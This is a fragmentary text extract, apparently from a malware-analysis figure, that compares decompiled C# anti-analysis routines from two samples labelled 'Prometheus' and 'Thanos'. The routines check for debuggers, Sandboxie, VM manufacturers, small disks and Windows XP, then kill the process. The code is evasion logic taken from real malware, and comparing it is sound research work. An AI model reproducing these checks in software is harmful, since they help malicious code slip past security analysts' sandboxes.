 // Token: 0x06000054 RID: 84 RVA: 0x000025AB File Offset: 0x000007AB
public static void PwiyBiQXukrQoYRxP() RunAntiAnalysis
{
if (PXOyUsDgRXy.YUFpIzdfeHpIhb() || PXOyUsDgRXy.dLKgvpJoBFA() ||
PXOyUsDgRXy.eEsXYgGEHrbbj() || PXOyUsDgRXy.ObtFawcNMrh())
{
Process.GetCurrentProcess().Kill();
}
Environment.FailFast(null);
}
// Token: 0x06000055 RID: 85 RVA: 0x0001B90C File Offset: 0x00019B0C
private static bool eEsXYgGEHrbbj() IsSmallDisk
{
try
{
if (new DriveInfo(Path.GetPathRoot(Environment.SystemDirectory)).TotalSize <=
61000000000L)
{
return true;
}
}
catch
{
Prometheus
// Token: 0x0600002A RID: 42 RVA: 0x00006EC0 File Offset: 0x000050C0
public static void RunAntiAnalysis()
{
if (Anti_Analysis.DetectManufacturer() || Anti_Analysis.DetectDebugger
() || Anti_Analysis.DetectSandboxie() || Anti_Analysis.IsSmallDisk()
|| Anti_Analysis.IsXP())
{
Process.GetCurrentProcess().Kill();
}
Environment.FailFast(null);
}
// Token: 0x0600002B RID: 43 RVA: 0x00006F0C File Offset: 0x0000510C
private static bool IsSmallDisk()
{
try
{
long num = 61000000000L;
if (new DriveInfo(Path.GetPathRoot
(Environment.SystemDirectory)).TotalSize <= num)
{
return true;
}
}
catch
Thanos